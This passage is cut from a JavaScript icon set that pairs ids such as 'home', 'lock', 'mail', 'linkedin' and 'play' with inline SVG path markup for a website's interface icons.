.597-.07.958-.208.361-.139.653-.32.875-.542l28.084-28.166a7.13 7.13 0 0 0 1.625-2.473 7.596 7.596 0 0 0 .541-2.777c0-.945-.18-1.89-.541-2.834a7.072 7.072 0 0 0-1.625-2.5l-15-15a7.07 7.07 0 0 0-2.5-1.625 7.884 7.884 0 0 0-2.834-.541c-.926 0-1.852.18-2.777.541a7.13 7.13 0 0 0-2.473 1.625l-1.5 1.5 6.75 6.834c.723.777 1.361 1.68 1.917 2.708.556 1.028.833 2.153.833 3.375 0 2.111-.82 3.972-2.458 5.583-1.639 1.611-3.514 2.417-5.625 2.417-1.389 0-2.542-.208-3.458-.625a8.44 8.44 0 0 1-2.516-1.778l-6.11-6.097L16.67 42.833a2.41 2.41 0 0 0-.583.878 2.879 2.879 0 0 0-.167.986c0 .702.236 1.29.709 1.761.472.473 1.06.709 1.764.709.351 0 .68-.084.986-.25.305-.167.569-.361.791-.584l11.5-11.5 3.5 3.5L23.753 49.75a2.338 2.338 0 0 0-.584.917 3.146 3.146 0 0 0-.166 1c0 .666.25 1.25.75 1.75s1.083.75 1.75.75c.333 0 .652-.07.958-.209.306-.139.57-.32.792-.541l11.5-11.5 3.5 3.5-11.417 11.416c-.222.223-.403.51-.542.861a2.857 2.857 0 0 0-.208 1.056c0 .667.25 1.25.75 1.75s1.083.75 1.75.75c.333 0 .639-.056.917-.167.277-.11.555-.305.833-.583l11.5-11.5 3.5 3.5-11.5 11.5a2.34 2.34 0 0 0-.583.917 2.92 2.92 0 0 0-.167.916c0 .778.222 1.39.667 1.834.444.444 1.055.666 1.833.666Zm.005 5c-1.837 0-3.477-.68-4.922-2.041-1.444-1.361-2.305-3.045-2.583-5.052-1.889-.271-3.472-1.046-4.75-2.323-1.278-1.278-2.056-2.861-2.333-4.75-1.89-.278-3.459-1.07-4.709-2.375-1.25-1.306-2.014-2.875-2.291-4.709-2.056-.277-3.75-1.11-5.084-2.5-1.333-1.389-2-3.055-2-5 0-.944.187-1.89.56-2.837a7.474 7.474 0 0 1 1.607-2.496l18.667-18.667 9.166 9.167c.445.444.926.792 1.445 1.042.518.25 1.037.375 1.555.375.723 0 1.403-.32 2.042-.959.639-.639.958-1.323.958-2.054 0-.325-.097-.696-.291-1.112-.195-.417-.514-.848-.959-1.292L33.753 13.833a7.071 7.071 0 0 0-2.5-1.625 7.884 7.884 0 0 0-2.834-.541c-.926 0-1.852.18-2.777.541a7.16 7.16 0 0 0-2.468 1.613L10.503 26.5c-.778.778-1.32 1.597-1.625 2.458-.306.861-.487 1.834-.542 2.917a6.669 6.669 0 0 0 .625 3.167 13.402 13.402 0 0 0 1.708 2.791l-3.583 3.584C5.975 40.194 5.072 38.722 4.378 37c-.695-1.722-1.042-3.472-1.042-5.25 0-1.667.32-3.264.958-4.792a12.458 12.458 0 0 1 2.709-4.041l12.583-12.584c1.222-1.222 2.605-2.125 4.15-2.708a13.337 13.337 0 0 1 4.75-.875c1.622 0 3.197.292 4.725.875 1.528.583 2.903 1.486 4.125 2.708l1.5 1.5 1.5-1.5c1.222-1.222 2.605-2.125 4.15-2.708a13.337 13.337 0 0 1 4.75-.875c1.622 0 3.197.292 4.725.875 1.528.583 2.903 1.486 4.125 2.708L73.003 25.25a12.1 12.1 0 0 1 2.75 4.17c.61 1.557.916 3.14.916 4.75 0 1.609-.305 3.177-.916 4.705-.612 1.528-1.528 2.903-2.75 4.125L44.919 71.083a7.7 7.7 0 0 1-2.46 1.667 7.28 7.28 0 0 1-2.868.583Z"/></svg>',id:"handshake"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M18.334 65h12.5V44.167h18.333V65h12.5V32.5L40.001 16.25 18.334 32.5V65Zm-5 5V30l26.667-20 26.666 20v40h-22.5V49.167h-8.333V70h-22.5Z"/></g></svg>',id:"home"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M18.5 58.75c3.5-2.445 6.972-4.32 10.416-5.626 3.445-1.305 7.139-1.958 11.083-1.958 3.945 0 7.653.653 11.125 1.958 3.473 1.306 6.959 3.18 10.459 5.625 2.444-3 4.18-6.027 5.208-9.083 1.028-3.055 1.542-6.278 1.542-9.667 0-8.055-2.709-14.791-8.125-20.208-5.417-5.417-12.153-8.125-20.209-8.125-8.055 0-14.791 2.708-20.208 8.125-5.417 5.417-8.125 12.153-8.125 20.208 0 3.39.528 6.611 1.583 9.667 1.056 3.056 2.806 6.083 5.25 9.083ZM39.983 42.5c-3.212 0-5.915-1.103-8.11-3.308-2.194-2.205-3.291-4.913-3.291-8.125 0-3.212 1.102-5.915 3.307-8.11 2.205-2.194 4.913-3.291 8.125-3.291 3.212 0 5.915 1.102 8.11 3.307 2.194 2.205 3.291 4.913 3.291 8.125 0 3.212-1.102 5.915-3.307 8.11-2.205 2.194-4.913 3.291-8.125 3.291Zm.054 30.833c-4.581 0-8.9-.875-12.955-2.625-4.056-1.75-7.598-4.14-10.625-7.167-3.028-3.028-5.417-6.563-7.167-10.605-1.75-4.043-2.625-8.362-2.625-12.959 0-4.596.875-8.908 2.625-12.936 1.75-4.028 4.139-7.556 7.167-10.583 3.027-3.028 6.563-5.417 10.605-7.167 4.043-1.75 8.362-2.625 12.959-2.625 4.596 0 8.908.875 12.936 2.625 4.028 1.75 7.555 4.139 10.583 7.167 3.028 3.027 5.417 6.556 7.167 10.586s2.625 8.335 2.625 12.916c0 4.582-.875 8.9-2.625 12.956-1.75 4.056-4.14 7.597-7.167 10.625-3.028 3.028-6.556 5.417-10.586 7.167s-8.335 2.625-12.917 2.625Zm-.039-5c3.056 0 6.042-.445 8.959-1.334 2.916-.888 5.791-2.444 8.625-4.666-2.834-2-5.722-3.528-8.667-4.584-2.944-1.055-5.917-1.583-8.917-1.583s-5.972.528-8.916 1.583c-2.945 1.056-5.834 2.584-8.667 4.584 2.833 2.222 5.708 3.778 8.625 4.666a30.562 30.562 0 0 0 8.958 1.334Zm0-30.834c1.89 0 3.43-.597 4.625-1.791 1.195-1.195 1.792-2.736 1.792-4.625 0-1.89-.597-3.43-1.792-4.625-1.194-1.195-2.736-1.792-4.625-1.792-1.889 0-3.43.597-4.625 1.792-1.194 1.194-1.791 2.736-1.791 4.625 0 1.889.597 3.43 1.791 4.625 1.195 1.194 2.736 1.791 4.625 1.791Z"/></g></svg>',id:"hr"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M40 73.333c-1.889 0-3.486-.652-4.792-1.958-1.305-1.306-1.958-2.903-1.958-4.792h13.5c0 1.89-.653 3.486-1.958 4.792-1.306 1.306-2.903 1.958-4.792 1.958ZM26.5 61.417v-5h27v5h-27Zm.417-10.084c-3.667-2.389-6.57-5.375-8.709-8.958C16.07 38.792 15 34.75 15 30.25c0-6.778 2.472-12.639 7.417-17.583C27.36 7.722 33.222 5.25 40 5.25c6.778 0 12.639 2.472 17.583 7.417C62.528 17.61 65 23.472 65 30.25c0 4.5-1.056 8.542-3.167 12.125-2.11 3.583-5.027 6.57-8.75 8.958H26.917Zm1.833-5h22.583c2.667-1.777 4.778-4.083 6.334-6.916C59.222 36.583 60 33.527 60 30.25c0-5.5-1.958-10.208-5.875-14.125S45.5 10.25 40 10.25s-10.208 1.958-14.125 5.875S20 24.75 20 30.25c0 3.278.778 6.333 2.333 9.167a19.156 19.156 0 0 0 6.417 6.916Z"/></g></svg>',id:"idea"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><mask id="b" width="80" height="80" x="-1" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M-1 0h80v80H-1z"/></mask><g mask="url(#b)"><path d="M14 70c-1.333 0-2.5-.5-3.5-1.5S9 66.333 9 65V15c0-1.333.5-2.5 1.5-3.5S12.667 10 14 10h50c1.333 0 2.5.5 3.5 1.5S69 13.667 69 15v50c0 1.333-.5 2.5-1.5 3.5S65.333 70 64 70H14Zm0-5h50V15H14v50Zm4.667-8.083h40.75l-12.25-16.334-11 14.25-7.75-10.583-9.75 12.667ZM27.343 32.5c1.16 0 2.143-.406 2.949-1.218.805-.812 1.208-1.798 1.208-2.959 0-1.16-.406-2.142-1.218-2.948-.812-.806-1.798-1.208-2.959-1.208-1.16 0-2.142.406-2.948 1.218-.806.812-1.208 1.798-1.208 2.958 0 1.16.406 2.143 1.218 2.949.812.805 1.798 1.208 2.958 1.208Z"/></g></g></svg>',id:"image"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M37.75 56.666h5v-20h-5v20Zm2.248-26.167c.779 0 1.432-.255 1.96-.766s.791-1.145.791-1.9c0-.803-.263-1.476-.79-2.02-.527-.542-1.18-.814-1.958-.814-.779 0-1.432.272-1.96.815-.528.543-.792 1.216-.792 2.019 0 .755.264 1.389.79 1.9.527.51 1.18.766 1.959.766Zm.024 42.834c-4.597 0-8.916-.875-12.959-2.625-4.042-1.75-7.578-4.14-10.605-7.167-3.028-3.028-5.417-6.565-7.167-10.612-1.75-4.046-2.625-8.37-2.625-12.971 0-4.601.875-8.925 2.625-12.972 1.75-4.047 4.139-7.57 7.167-10.57 3.027-3 6.565-5.375 10.611-7.125 4.047-1.75 8.371-2.625 12.972-2.625 4.601 0 8.925.875 12.972 2.625 4.046 1.75 7.57 4.125 10.57 7.125s5.375 6.528 7.125 10.583c1.75 4.056 2.625 8.382 2.625 12.978 0 4.597-.875 8.916-2.625 12.959-1.75 4.042-4.125 7.572-7.125 10.59-3 3.017-6.528 5.406-10.584 7.166-4.055 1.76-8.381 2.64-12.977 2.64Zm.019-5c7.861 0 14.542-2.764 20.042-8.292 5.5-5.528 8.25-12.222 8.25-20.083 0-7.861-2.745-14.542-8.235-20.042-5.49-5.5-12.189-8.25-20.099-8.25-7.833 0-14.514 2.745-20.041 8.234-5.528 5.49-8.292 12.19-8.292 20.1 0 7.833 2.764 14.513 8.292 20.041 5.527 5.528 12.222 8.292 20.083 8.292Z"/></svg>',id:"info"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M27.797 27.946c3.373-3.373 7.44-5.06 12.202-5.06s8.78 1.687 12.054 5.06c3.373 3.274 5.06 7.291 5.06 12.053 0 4.762-1.687 8.83-5.06 12.203-3.274 3.273-7.292 4.91-12.054 4.91-4.762 0-8.829-1.637-12.202-4.91-3.274-3.373-4.91-7.44-4.91-12.203 0-4.762 1.636-8.78 4.91-12.053Zm4.315 19.94C34.295 50.07 36.924 51.16 40 51.16c3.076 0 5.705-1.091 7.887-3.274C50.07 45.704 51.16 43.075 51.16 40c0-3.075-1.091-5.704-3.274-7.887C45.704 29.93 43.075 28.84 40 28.84c-3.075 0-5.704 1.09-7.887 3.273C29.93 34.295 28.84 36.924 28.84 40c0 3.076 1.09 5.705 3.273 7.887Zm28.423-28.422c.794.694 1.19 1.587 1.19 2.678s-.396 2.034-1.19 2.828c-.694.793-1.587 1.19-2.678 1.19-1.092 0-2.034-.397-2.828-1.19-.794-.794-1.19-1.736-1.19-2.828 0-1.091.397-1.984 1.19-2.678.794-.794 1.736-1.19 2.827-1.19 1.092 0 1.985.396 2.68 1.19Zm12.649 6.845c.1 2.678.149 7.242.149 13.69 0 6.449-.05 11.012-.15 13.69-.297 6.052-2.132 10.765-5.505 14.138-3.274 3.273-7.937 5.01-13.988 5.208-2.679.199-7.242.298-13.69.298-6.45 0-11.013-.1-13.691-.298-6.052-.297-10.714-2.083-13.988-5.357a14.359 14.359 0 0 1-3.125-4.167c-.794-1.587-1.39-3.125-1.786-4.613-.298-1.488-.446-3.224-.446-5.208-.199-2.679-.298-7.242-.298-13.69 0-6.45.1-11.062.298-13.84.297-5.952 2.083-10.565 5.357-13.84 3.274-3.372 7.936-5.208 13.988-5.505 2.678-.1 7.242-.149 13.69-.149 6.449 0 11.012.05 13.69.149 6.052.297 10.715 2.133 13.989 5.506 3.373 3.274 5.208 7.936 5.506 13.988ZM66.04 59.642c.298-.793.546-1.786.744-2.976.199-1.29.347-2.778.447-4.464.099-1.786.148-3.224.148-4.316V32.112c0-1.09-.05-2.48-.148-4.166-.1-1.786-.248-3.274-.447-4.465-.198-1.29-.446-2.33-.744-3.125-1.19-3.075-3.323-5.208-6.399-6.398-.793-.298-1.835-.546-3.125-.744-1.19-.199-2.678-.348-4.464-.447a73.542 73.542 0 0 0-4.167-.149H32.112c-1.09 0-2.53.05-4.315.15-1.687.098-3.175.247-4.464.446-1.19.198-2.183.446-2.976.744-3.076 1.19-5.209 3.323-6.4 6.399-.297.793-.545 1.835-.743 3.125-.199 1.19-.348 2.678-.447 4.464a73.542 73.542 0 0 0-.149 4.166V49.97c.1 1.488.199 2.777.298 3.869.1.992.248 2.033.446 3.125.199 1.09.397 1.984.596 2.678 1.29 3.076 3.422 5.208 6.399 6.399.793.298 1.785.546 2.976.744 1.29.199 2.777.347 4.464.447 1.786.099 3.175.148 4.167.148h15.922c1.091 0 2.48-.05 4.167-.148 1.786-.1 3.274-.248 4.464-.447 1.29-.198 2.332-.446 3.125-.744 3.076-1.29 5.208-3.423 6.399-6.399Z"/></svg>',id:"instagram"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M11.666 70c-1.333 0-2.5-.5-3.5-1.5s-1.5-2.167-1.5-3.5V25c0-1.334.5-2.5 1.5-3.5s2.167-1.5 3.5-1.5h15v-8.334c0-1.333.5-2.5 1.5-3.5s2.167-1.5 3.5-1.5h16.667c1.333 0 2.5.5 3.5 1.5s1.5 2.167 1.5 3.5v8.333h15c1.333 0 2.5.5 3.5 1.5s1.5 2.167 1.5 3.5v40c0 1.334-.5 2.5-1.5 3.5s-2.167 1.5-3.5 1.5H11.666Zm20-50h16.667v-8.334H31.666v8.333Zm36.667 29.083h-20.75v5h-15v-5H11.666v15.916h56.667V49.083Zm-30.75 0h5v-5h-5v5Zm-25.917-5h20.917v-5h15v5h20.75V24.999H11.666v19.084Z"/></g></svg>',id:"jobs"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M18.334 73.333c-1.333 0-2.5-.5-3.5-1.5s-1.5-2.167-1.5-3.5V11.666c0-1.333.5-2.5 1.5-3.5s2.167-1.5 3.5-1.5h43.333c1.334 0 2.5.5 3.5 1.5s1.5 2.167 1.5 3.5v56.667c0 1.333-.5 2.5-1.5 3.5s-2.166 1.5-3.5 1.5H18.334Zm0-5h43.333V11.666h-5v22.167l-8.083-4.667-8.083 4.667V11.666H18.334v56.667Z"/></g></svg>',id:"library"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M68.57 6.666c1.29 0 2.382.496 3.275 1.488.992.893 1.488 1.984 1.488 3.274V68.57c0 1.29-.496 2.38-1.488 3.274-.893.992-1.984 1.488-3.274 1.488H11.428c-1.29 0-2.43-.496-3.423-1.488-.893-.893-1.339-1.984-1.339-3.274V11.428c0-1.29.446-2.381 1.34-3.274.991-.992 2.132-1.488 3.422-1.488H68.57ZM26.756 63.809h.15V31.964h-9.971v31.845h9.821ZM17.827 26.01c1.091 1.091 2.43 1.637 4.018 1.637 1.587 0 2.926-.546 4.017-1.637 1.19-1.19 1.786-2.53 1.786-4.018 0-1.587-.595-2.926-1.786-4.017-1.09-1.19-2.43-1.786-4.017-1.786-1.588 0-2.927.595-4.018 1.785-1.092 1.092-1.637 2.431-1.637 4.018 0 1.489.545 2.828 1.637 4.018ZM63.809 63.81v-17.41c0-2.382-.149-4.416-.447-6.102-.297-1.686-.843-3.224-1.637-4.613-.793-1.488-2.033-2.58-3.72-3.274-1.587-.794-3.571-1.19-5.952-1.19-2.282 0-4.266.496-5.953 1.488-1.587.992-2.728 2.182-3.422 3.571h-.149v-4.315h-9.524v31.845h9.97V48.035c0-2.48.397-4.464 1.191-5.952.794-1.488 2.331-2.233 4.613-2.233 1.19 0 2.183.249 2.976.745.794.496 1.29 1.24 1.488 2.232.298.992.496 1.885.596 2.678.099.695.148 1.637.148 2.828v15.476h9.822Z"/></svg>',id:"linkedin"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M40.008 39.166c1.606 0 2.979-.572 4.118-1.716 1.139-1.144 1.708-2.519 1.708-4.125 0-1.606-.572-2.978-1.716-4.117-1.144-1.14-2.519-1.709-4.125-1.709-1.606 0-2.979.572-4.117 1.716-1.14 1.144-1.709 2.519-1.709 4.125 0 1.606.572 2.979 1.716 4.118 1.144 1.139 2.519 1.708 4.125 1.708Zm-.007 27.583c7.389-6.722 12.847-12.82 16.375-18.291 3.527-5.472 5.291-10.292 5.291-14.459 0-6.544-2.091-11.902-6.274-16.074-4.183-4.173-9.314-6.259-15.392-6.259-6.08 0-11.21 2.086-15.393 6.259-4.183 4.172-6.274 9.53-6.274 16.074 0 4.167 1.806 8.986 5.417 14.459 3.61 5.472 9.027 11.57 16.25 18.291Zm0 6.584c-8.945-7.611-15.625-14.68-20.042-21.209-4.417-6.527-6.625-12.57-6.625-18.125 0-8.333 2.68-14.972 8.042-19.916C26.736 9.138 32.946 6.666 40 6.666s13.264 2.472 18.625 7.417c5.36 4.944 8.041 11.583 8.041 19.916 0 5.556-2.208 11.598-6.625 18.125-4.416 6.528-11.097 13.598-20.041 21.209Z"/></svg>',id:"location"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M18.334 73.334c-1.375 0-2.552-.49-3.531-1.469-.98-.979-1.469-2.156-1.469-3.531V32.167c0-1.375.49-2.552 1.469-3.53.979-.98 2.156-1.47 3.531-1.47h5.833v-8c0-4.38 1.545-8.114 4.634-11.202 3.09-3.087 6.826-4.631 11.209-4.631s8.116 1.544 11.199 4.631c3.083 3.088 4.625 6.822 4.625 11.202v8h5.833c1.375 0 2.552.49 3.532 1.47.979.978 1.468 2.155 1.468 3.53v36.167c0 1.375-.49 2.552-1.468 3.531-.98.98-2.157 1.469-3.532 1.469H18.334Zm0-5h43.333V32.167H18.334v36.167Zm21.68-11.667c1.77 0 3.278-.612 4.528-1.836 1.25-1.224 1.875-2.695 1.875-4.414 0-1.666-.63-3.18-1.889-4.541-1.259-1.361-2.773-2.042-4.541-2.042-1.769 0-3.278.68-4.528 2.042-1.25 1.36-1.875 2.889-1.875 4.583 0 1.694.63 3.153 1.889 4.375 1.26 1.222 2.773 1.833 4.542 1.833Zm-10.847-29.5h21.667v-8c0-3.009-1.052-5.567-3.157-7.673-2.105-2.107-4.66-3.16-7.666-3.16-3.007 0-5.566 1.053-7.677 3.16-2.111 2.106-3.167 4.664-3.167 7.673v8Z"/></g></svg>',id:"lock"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M11.666 66.667c-1.333 0-2.5-.5-3.5-1.5s-1.5-2.166-1.5-3.5V18.334c0-1.333.5-2.5 1.5-3.5s2.167-1.5 3.5-1.5h56.667c1.333 0 2.5.5 3.5 1.5s1.5 2.167 1.5 3.5v43.333c0 1.334-.5 2.5-1.5 3.5s-2.167 1.5-3.5 1.5H11.666Zm28.333-25.166L11.666 22.917v38.75h56.667v-38.75L39.999 41.501Zm0-5 28-18.167H12.083l27.916 18.167ZM11.666 22.917v-4.583 43.333-38.75Z"/></g></svg>',id:"mail"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="m51 70-21.917-7.75-14.916 5.917c-.945.5-1.875.472-2.792-.084-.917-.555-1.375-1.389-1.375-2.5v-46.5c0-.722.208-1.36.625-1.916a3.829 3.829 0 0 1 1.625-1.25L29.083 10 51 17.667l14.833-5.917c.945-.444 1.875-.403 2.792.125.917.528 1.375 1.347 1.375 2.458v47.084c0 .61-.208 1.139-.625 1.583-.417.444-.93.778-1.542 1L51 70Zm-2.833-6.25V21.667l-16.334-5.5V58.25l16.334 5.5Zm5 0L65 59.833V17.167l-11.833 4.5V63.75ZM15 62.75l11.833-4.5V16.167L15 20.083V62.75Z"/></g></svg>',id:"map"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M10 60v-5h60v5H10Zm0-17.5v-5h60v5H10ZM10 25v-5h60v5H10Z"/></g></svg>',id:"menu"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M39.997 44.751c-2.389 0-4.389-.858-6-2.576-1.61-1.718-2.416-3.803-2.416-6.257V15.001c0-2.314.817-4.282 2.453-5.902s3.622-2.431 5.959-2.431c2.336 0 4.324.81 5.963 2.43 1.639 1.62 2.458 3.588 2.458 5.903v20.917c0 2.454-.806 4.54-2.417 6.257-1.61 1.718-3.61 2.576-6 2.576Zm-2.5 25.25V58.668c-5.889-.611-10.833-3.083-14.833-7.417-4-4.333-6-9.444-6-15.333h5c0 5.056 1.786 9.306 5.357 12.75 3.572 3.444 7.891 5.167 12.959 5.167 5.067 0 9.392-1.723 12.976-5.167 3.583-3.444 5.375-7.694 5.375-12.75h5c0 5.889-2 11-6 15.333-4 4.334-8.945 6.806-14.834 7.417v11.333h-5Zm2.5-30.25c1 0 1.82-.375 2.459-1.125s.958-1.652.958-2.708V15.001c0-.944-.327-1.736-.982-2.375s-1.467-.958-2.435-.958-1.78.32-2.434.958c-.655.64-.982 1.43-.982 2.375v20.917c0 1.056.32 1.958.958 2.708.639.75 1.458 1.125 2.458 1.125Z"/></svg>',id:"microphone"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M37.583 70v-7c-3.167-.556-5.764-1.764-7.792-3.625-2.028-1.861-3.486-4.208-4.375-7.042l4.667-1.916c.944 2.666 2.305 4.652 4.083 5.958s3.917 1.958 6.417 1.958c2.666 0 4.86-.666 6.583-2 1.722-1.333 2.583-3.166 2.583-5.5 0-2.444-.764-4.333-2.291-5.666-1.528-1.334-4.403-2.695-8.625-4.084-4-1.277-6.986-2.972-8.959-5.083-1.972-2.111-2.958-4.75-2.958-7.917 0-3.055.986-5.61 2.958-7.666 1.973-2.056 4.542-3.223 7.709-3.5V10h5v6.917c2.5.277 4.653 1.097 6.458 2.458 1.806 1.361 3.18 3.097 4.125 5.208l-4.667 2c-.777-1.777-1.82-3.07-3.125-3.875-1.305-.805-3.014-1.208-5.125-1.208-2.555 0-4.583.583-6.083 1.75S31.916 26 31.916 28c0 2.111.833 3.82 2.5 5.125 1.667 1.306 4.75 2.653 9.25 4.042 3.778 1.166 6.57 2.847 8.375 5.041 1.806 2.195 2.708 4.959 2.708 8.292 0 3.5-1.027 6.32-3.083 8.458-2.055 2.14-5.083 3.514-9.083 4.125V70h-5Z"/></g></svg>',id:"money"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><mask id="b" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#b)"><path d="M37.585 63.916h4.583v-4.333c3.389-.39 6.028-1.43 7.917-3.125 1.889-1.695 2.833-3.959 2.833-6.792 0-2.833-.806-5.139-2.417-6.917-1.61-1.777-4.333-3.472-8.166-5.083-3.223-1.333-5.556-2.528-7-3.583-1.445-1.056-2.167-2.473-2.167-4.25 0-1.723.625-3.084 1.875-4.084 1.25-1 2.958-1.5 5.125-1.5 1.667 0 3.111.39 4.333 1.167 1.223.778 2.25 1.944 3.084 3.5l4-1.917c-.945-1.944-2.195-3.472-3.75-4.583-1.556-1.111-3.39-1.778-5.5-2v-4.25H37.75v4.25c-2.833.389-5.07 1.43-6.708 3.125-1.639 1.694-2.458 3.792-2.458 6.292 0 2.722.833 4.889 2.5 6.5 1.666 1.61 4.166 3.11 7.5 4.5 3.722 1.555 6.277 2.958 7.666 4.208 1.39 1.25 2.084 2.792 2.084 4.625 0 1.778-.736 3.208-2.209 4.292-1.472 1.083-3.32 1.625-5.541 1.625-2.167 0-4.098-.611-5.792-1.834-1.694-1.222-2.875-2.889-3.542-5l-4.25 1.417c1.167 2.556 2.598 4.57 4.292 6.042 1.694 1.472 3.792 2.541 6.292 3.208v4.5ZM40 73.333c-4.555 0-8.86-.875-12.916-2.625-4.056-1.75-7.598-4.14-10.625-7.167-3.028-3.028-5.417-6.57-7.167-10.625s-2.625-8.361-2.625-12.917c0-4.61.875-8.944 2.625-13 1.75-4.055 4.139-7.583 7.167-10.583 3.027-3 6.57-5.375 10.625-7.125S35.445 6.666 40 6.666c4.611 0 8.945.875 13 2.625 4.056 1.75 7.584 4.125 10.584 7.125s5.375 6.528 7.125 10.583c1.75 4.056 2.625 8.39 2.625 13 0 4.556-.875 8.861-2.625 12.917-1.75 4.056-4.125 7.597-7.125 10.625-3 3.028-6.528 5.417-10.584 7.167-4.055 1.75-8.389 2.625-13 2.625Zm0-5c7.89 0 14.584-2.764 20.084-8.292 5.5-5.528 8.25-12.208 8.25-20.042 0-7.889-2.75-14.583-8.25-20.083-5.5-5.5-12.195-8.25-20.084-8.25-7.833 0-14.514 2.75-20.041 8.25-5.528 5.5-8.292 12.195-8.292 20.083 0 7.834 2.764 14.514 8.292 20.042 5.527 5.528 12.208 8.292 20.041 8.292Z"/></g></g></svg>',id:"money-outline"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M15 70c-1.333 0-2.5-.5-3.5-1.5S10 66.333 10 65V15c0-1.333.5-2.5 1.5-3.5S13.667 10 15 10h38.5L70 26.5V65c0 1.333-.5 2.5-1.5 3.5S66.333 70 65 70H15Zm0-5h50V29.286H50.75V15H15v50Zm8.25-9.25h33.5v-5h-33.5v5Zm0-26.5H40v-5H23.25v5Zm0 13.25h33.5v-5h-33.5v5Z"/></svg>',id:"newspaper"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><mask id="a" width="80" height="80" x="0" y="0" maskUnits="userSpaceOnUse" style="mask-type:alpha"><path d="M0 0h80v80H0z"/></mask><g mask="url(#a)"><path d="M43.25 61V19H61v42H43.25ZM19 61V19h17.75v42H19Zm29.25-5H56V24h-7.75v32ZM24 56h7.75V24H24v32Z"/></g></svg>',id:"pause"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M30.83 53.335h5V26.668h-5v26.667Zm13.334 0h5V26.668h-5v26.667Zm-4.167 20c-4.555 0-8.86-.875-12.916-2.625-4.056-1.75-7.598-4.14-10.625-7.167-3.028-3.028-5.417-6.57-7.167-10.625-1.75-4.056-2.625-8.361-2.625-12.917 0-4.61.875-8.944 2.625-13 1.75-4.055 4.139-7.583 7.167-10.583 3.027-3 6.57-5.375 10.625-7.125s8.36-2.625 12.916-2.625c4.611 0 8.945.875 13 2.625 4.056 1.75 7.584 4.125 10.584 7.125s5.375 6.528 7.125 10.583c1.75 4.056 2.625 8.39 2.625 13 0 4.556-.875 8.861-2.625 12.917-1.75 4.056-4.125 7.597-7.125 10.625-3 3.028-6.528 5.417-10.584 7.167-4.055 1.75-8.389 2.625-13 2.625Zm0-5c7.89 0 14.584-2.764 20.084-8.292 5.5-5.528 8.25-12.208 8.25-20.042 0-7.889-2.75-14.583-8.25-20.083-5.5-5.5-12.195-8.25-20.084-8.25-7.833 0-14.514 2.75-20.041 8.25-5.528 5.5-8.292 12.194-8.292 20.083 0 7.834 2.764 14.514 8.292 20.042 5.527 5.528 12.208 8.292 20.041 8.292Z"/></svg>',id:"pause-outline"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="M26.664 63.085V16.418l36.667 23.333-36.667 23.334Zm5-9.084 22.417-14.25-22.417-14.25v28.5Z"/></svg>',id:"play"},{icon:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 80"><path d="m31.914 54.168 22.25-14.167-22.25-14.166v28.333Zm8.083 